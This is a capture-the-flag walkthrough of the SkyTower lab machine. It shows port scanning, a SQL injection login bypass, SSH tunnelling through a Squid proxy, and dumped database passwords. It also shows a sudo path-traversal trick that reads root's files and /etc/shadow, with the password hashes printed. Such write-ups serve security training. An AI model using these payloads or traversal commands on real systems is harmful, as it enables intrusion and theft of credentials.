SkyTower
Description ⤵️
Welcome to SkyTower:1
This CTF was designed by Telspace Systems for the CTF at the ITWeb Security Summit and BSidesCPT (Cape Town). The aim is to test intermediate to advanced security enthusiasts in their ability to attack a system using a multi-faceted approach and obtain the “flag”.
You will require skills across different facets of system and application vulnerabilities, as well as an understanding of various services and how to attack them. Most of all, your logical thinking and methodical approach to penetration testing will come into play to allow you to successfully attack this system. Try different variations and approaches. You will most likely find that automated tools will not assist you.
We encourage you to try it our for yourself first, give yourself plenty of time and then only revert to the s below.
Enjoy!
Telspace Systems
@telspacesystems
Let’s find the IP Address first »
1
IP : 10.0.2.62
Port Scan Results ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[~/Downloads/Vulnhub/SkyTower]
└─$ sudo nmap -sC -sV -T4 -oN Nmap_results.txt 10.0.2.62
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-12 12:14 IST
Nmap scan report for 10.0.2.62
Host is up (0.0026s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp filtered ssh
80/tcp open http Apache httpd 2.2.22 ((Debian))
|_http-title: Site does not have a title (text/html).
|_http-server-header: Apache/2.2.22 (Debian)
3128/tcp open http-proxy Squid http proxy 3.1.20
| http-vulners-regex:
| /main.aspx:
|_ cpe:/a:squid-cache:squid:3.1.20
|_http-server-header: squid/3.1.20
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported: GET HEAD
|_http-title: ERROR: The requested URL could not be retrieved
MAC Address: 08:00:27:54:4A:37 (Oracle VirtualBox virtual NIC)
1
2
3
OPEN PORTS >
80
3128
Web Enumeration ⤵️

Now on port 80 I got a login page where I tried the SQLi Authentication Bypass payloads and got this error too →

Now Lets try another payload for Login like this ‘ || 1=1 # and Password is anything random and I got this →

Now I got the username and password so lets try SSH now I guess →
1
2
Username: john
Password: hereisjohn

Since the Squid Proxy is in our victim machine →
And the SSH port is filtered out though scan , we can access the SSH server by proxying the connection through the squid server on the target machine with proxytunnel command .
1
proxytunnel -p 10.0.2.62:3128 -d 127.0.0.1:22 -a 2222
Now in above picture I redirected the 22 port to 2222 port on victims machine and while accessing it losses connection .
So here we have to provide a command to get executed when get the shell and then delete the .bashrc file so that we don’t get this exit outs →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(kali㉿kali)-[~/Downloads/Vulnhub/SkyTower]
└─$ sudo ssh john@127.0.0.1 -p 2222 '/bin/bash'
john@127.0.0.1 is password:
whoami
john
id
uid=1000(john) gid=1000(john) groups=1000(john)
ls -al
total 24
drwx------ 2 john john 4096 Jun 20 2014 .
drwxr-xr-x 5 root root 4096 Jun 20 2014 ..
-rw------- 1 john john 7 Jun 20 2014 .bash_history
-rw-r--r-- 1 john john 220 Jun 20 2014 .bash_logout
-rw-r--r-- 1 john john 3437 Jun 20 2014 .bashrc
-rw-r--r-- 1 john john 675 Jun 20 2014 .profile
rm -rf .bashrc
ls -al
total 20
drwx------ 2 john john 4096 Sep 12 03:41 .
drwxr-xr-x 5 root root 4096 Jun 20 2014 ..
-rw------- 1 john john 7 Jun 20 2014 .bash_history
-rw-r--r-- 1 john john 220 Jun 20 2014 .bash_logout
-rw-r--r-- 1 john john 675 Jun 20 2014 .profile
exit
SSH Login ⤵️
Now Lets login again →
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/Downloads/Vulnhub/SkyTower]
└─$ sudo ssh john@127.0.0.1 -p 2222
john@127.0.0.1 is password:
Linux SkyTower 3.2.0-4-amd64 #1 SMP Debian 3.2.54-2 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Sep 12 03:39:01 2023 from localhost
john@SkyTower:~$
and I need to dig deeper for root access :
I got something from mySQL server →
1
2
3
4
5
6
7
8
9
10
11
mysql> select * from login;
+----+---------------------+--------------+
| id | email | password |
+----+---------------------+--------------+
| 1 | john@skytech.com | hereisjohn |
| 2 | sara@skytech.com | ihatethisjob |
| 3 | william@skytech.com | senseable |
+----+---------------------+--------------+
3 rows in set (0.00 sec)
mysql>
Now as I got the credentials I tried to login to sara same problem that we faces with john earlier so I have to delete the .bashrc file for no connection drop.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
┌──(kali㉿kali)-[~/Downloads/Vulnhub/SkyTower]
└─$ ssh sara@127.0.0.1 -p 2222
The authenticity of host '[127.0.0.1]:2222 ([127.0.0.1]:2222)' cant be established.
ECDSA key fingerprint is SHA256:QYZqyNNW/Z81N86urjCUIrTBvJ06U9XDDzNv91DYaGc.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[127.0.0.1]:2222' (ECDSA) to the list of known hosts.
sara@127.0.0.1s password:
Permission denied, please try again.
sara@127.0.0.1s password:
Linux SkyTower 3.2.0-4-amd64 #1 SMP Debian 3.2.54-2 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jun 20 08:19:23 2014 from localhost
Funds have been withdrawn
Connection to 127.0.0.1 closed.
┌──(kali㉿kali)-[~/Downloads/Vulnhub/SkyTower]
└─$ ssh sara@127.0.0.1 -p 2222 /bin/bash
sara@127.0.0.1s password:
whoami
sara
ls -al
total 20
drwx------ 2 sara sara 4096 Jun 20 2014 .
drwxr-xr-x 5 root root 4096 Jun 20 2014 ..
-rw-r--r-- 1 sara sara 220 Jun 20 2014 .bash_logout
-rw-r--r-- 1 sara sara 3437 Jun 20 2014 .bashrc
-rw-r--r-- 1 sara sara 675 Jun 20 2014 .profile
rm .bashrc
exit
┌──(kali㉿kali)-[~/Downloads/Vulnhub/SkyTower]
└─$ ssh sara@127.0.0.1 -p 2222
sara@127.0.0.1 is password:
Linux SkyTower 3.2.0-4-amd64 #1 SMP Debian 3.2.54-2 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Sep 12 03:55:37 2023 from localhost
sara@SkyTower:~$ ls -al
total 16
drwx------ 2 sara sara 4096 Sep 12 03:56 .
drwxr-xr-x 5 root root 4096 Jun 20 2014 ..
-rw-r--r-- 1 sara sara 220 Jun 20 2014 .bash_logout
-rw-r--r-- 1 sara sara 675 Jun 20 2014 .profile
sara@SkyTower:~$ sudo -l
Matching Defaults entries for sara on this host:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sara may run the following commands on this host:
(root) NOPASSWD: /bin/cat /accounts/*, (root) /bin/ls
/accounts/*
sara@SkyTower:~$ sudo -u root /bin/cat /accounts/../root/.bash_history
ls
screen -x
ls
cd /var/www/
ls
cat login.php
vi login.php
aptitude search php|grep mysql
aptitude install php5-mysql
dhclient
/sbin/ifconfig
aptitude install php5-mysql
dhclient
ls
vi login.php
halt
sara@SkyTower:~$ sudo -u root /bin/ls /accounts/../root/
flag.txt
sara@SkyTower:~$ sudo -u root /bin/cat /accounts/../root/flag.txt
Congratz, have a cold one to celebrate!
root password is theskytower
sara@SkyTower:~$ sudo -u root /bin/cat /accounts/../etc/shadow
root:$6$rKYhh57q$AVs1wNVSbE5K.IU1Wp9l7Ndg3iPlB7yczctQD6OL9fBZir2ppGDA6v0Vx17xjg.b3zu6mkAVpEN2BuG3wvS2l/:16241:0:99999:7:::
daemon:*:16241:0:99999:7:::
bin:*:16241:0:99999:7:::
sys:*:16241:0:99999:7:::
sync:*:16241:0:99999:7:::
games:*:16241:0:99999:7:::
man:*:16241:0:99999:7:::
lp:*:16241:0:99999:7:::
mail:*:16241:0:99999:7:::
news:*:16241:0:99999:7:::
uucp:*:16241:0:99999:7:::
proxy:*:16241:0:99999:7:::
www-data:*:16241:0:99999:7:::
backup:*:16241:0:99999:7:::
list:*:16241:0:99999:7:::
irc:*:16241:0:99999:7:::
gnats:*:16241:0:99999:7:::
nobody:*:16241:0:99999:7:::
libuuid:!:16241:0:99999:7:::
sshd:*:16241:0:99999:7:::
mysql:!:16241:0:99999:7:::
john:$6$a39powbs$ditVKZ1waa6vJEh3BG1d5jLv/uADKcl.r1kcA.XKyhNfJoiDhSdwmSZel3V5cZ/S6ec3wd8rdNA2dOznTXhl0/:16198:0:99999:7:::
sara:$6$2PvpHNG0$hbaMRd5fZhWMDHyyhGHINSy.qBHnvP4QW1k9RSwv.pQM6SoZey53C7S7aF6263ae6qx5TwVA6sahf5tebUqvY1:16198:0:99999:7:::
william:$6$c3VykdoT$qRUKl1e77skTm0sLHavRSp8mUJfMIPrJBovrXC8o9GY8/P7gpasSbvtqA0rn9.HyxjKhSVji8/CzHNFLit3GU1:16241:0:99999:7:::
sara@SkyTower:~$
This machine was easy I learned about the proxytunnel command and its usage !!
If you have any questions or suggestions, please leave a comment below. Thank You !